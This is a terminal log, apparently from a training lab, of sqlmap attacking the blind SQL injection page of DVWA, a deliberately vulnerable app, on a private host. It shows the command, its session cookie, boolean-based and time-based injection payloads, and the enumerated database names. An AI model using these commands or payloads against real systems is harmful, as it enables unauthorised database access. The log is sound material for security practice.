 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low PHPSESSID=qsv17g4eguib1dipbqlpatd0c3;" --dbs
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 13:19:05 /2025-05-18/
[13:19:06] [INFO] resuming back-end DBMS 'mysql'
[13:19:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5306=5306 AND 'iLyP'='iLyP&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7190 FROM (SELECT(SLEEP(5)))YzTj) AND 'FDEh'='FDEh&Submit=Submit
---
[13:19:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:19:09] [INFO] fetching database names
[13:19:09] [INFO] fetching number of databases
[13:19:09] [INFO] resumed: 2
[13:19:09] [INFO] resumed: dvwa
[13:19:09] [INFO] resumed: information_schema
available databases [2]:
[*] dvwa
[*] information_schema
[13:19:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[13:19:09] [WARNING] your sqlmap version is outdated
[*] ending @ 13:19:09 /2025-05-18/
┌──(kali㉿kali)-[~]
└─$